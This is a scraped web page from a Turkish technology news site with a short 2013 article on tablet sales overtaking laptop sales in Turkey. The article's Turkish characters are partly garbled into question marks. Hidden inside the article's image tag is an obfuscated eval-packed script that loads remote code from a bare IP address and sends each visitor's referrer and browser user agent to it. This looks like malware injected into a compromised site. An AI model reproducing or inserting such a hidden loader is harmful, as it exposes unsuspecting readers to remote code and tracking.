<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-3987" class="single post bb-post-single style3 post-3987 type-post status-publish format-standard has-post-thumbnail category-haberler tag-tablet-dizustu-karsilastirmasi tag-tablet-satislari" data-post-id="3987" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/haberler/">
<span itemprop="name">Haberler</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/" class="last-item"><span itemprop="name">Tablet satışları dizüstünü geride bıraktı</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:59.833%"><img data-lazyloaded="1" src="[data-uri]" width="600" height="359" data-src="https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg 600w, https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu-300x179.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="359">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2013-09-13T08:23:32+03:00">12 yıl ago</time>
<time itemprop="dateModified" datetime="2013-09-13T08:23:32+03:00">12 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/haberler/" rel="category tag">Haberler</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Tablet satışları dizüstünü geride bıraktı</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2013-09-13T08:23:32+03:00">12 yıl ago</time><time class="entry-date updated mf-hide" datetime="2013-09-13T08:23:32+03:00">12 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ahbhk|var|u0026u|referrer|fbaae||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg&#8221; alt=&#8221;tablet_dizustu&#8221; width=&#8221;600&#8243; height=&#8221;359&#8243; class=&#8221;alignnone size-full wp-image-3988&#8243; /></p><p>Temmuz ay?n?n elektronik kulvarda sat?? istatistikleri henüz yeni toplanabildi ve her istatistik neredeyse de?erlerine kadar bekledi?imiz yönde ç?kt?. Gelen bilgilere göre Temmuz ay? içerisinde Türkiye genelinde 136 bin tane dizüstü bilgisayar sat??? gerçekle?irken bu sat?m de?eri tabletlerde 177 bine kadar ç?kt?. Özellikle ucuz tabletlerde büyük bir ra?bet art??? ya?an?rken bu de?erin geçen y?la oranla 5 kat artt??? ortaya ç?k?yor. Konu hakk?nda aç?klamalarda bulunan  Gold Teknoloji Marketleri Pazarlama Müdürü K?l?nç Orhan Erdemir tabletin durdurulamaz bir yükselme içerisinde oldu?unu ve sat??lar?n daha da artmas?n? beklediklerini dile getirirken geride b?rakt???m?z sene 30 ile 40 bin aras?nda sat??lar oldu?unu ama bu sene 200 bine bile yakla?may? ba?ard?klar?n? sözlerine ekledi.</p><p>Tablet sat???nda özellikle 500 liran?n alt?ndakiler ra?bet görüyor. Pahal? tabletler ülkemizde pek fazla tercih edilmezken kullan?c?lar?n isteklerini kar??layan tabletlerin bizim pazar?m?za girmi? olmas? halk?n fazla i?ine geliyor gibi gözüküyor. Bu senenin sonunda Türkiye genelinde 2 milyondan fazla tablet sat??? yap?laca??n? tahmin etti?ini belirten Orhan Erdemir ?u anda pazar?n yüzde 20&#8217;sinin Apple iPad&#8217;de oldu?unu ama y?l sonunda Samsung&#8217;un Apple&#8217;? sollayaca??n? da söyleyerek sözlerini noktalad?. Bunlarla birlikte masaüstü bilgisayarlar için de son zamanlar?n? ya??yor diyebiliriz, tabi vazgeçmeyen ki?iler de olacakt?r bizim gibi.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/voyager-1-sonunda-amacina-ulasti/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/surface-2-rt-teknik-ozellikleri/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/tablet-dizustu-karsilastirmasi/" rel="tag">tablet dizüstü karşılaştırması</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/tablet-satislari/" rel="tag">Tablet satışları</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tablet-satislari-dizustunu-geride-birakti/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/voyager-1-sonunda-amacina-ulasti/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/09/Voyager-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/09/Voyager-1-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/09/Voyager-1-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/voyager-1-sonunda-amacina-ulasti/">Voyager 1 sonunda amacına ulaştı</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/surface-2-rt-teknik-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/08/microsoft_surface-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/08/microsoft_surface-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/08/microsoft_surface-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/surface-2-rt-teknik-ozellikleri/">Surface 2 RT Teknik Özellikleri</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
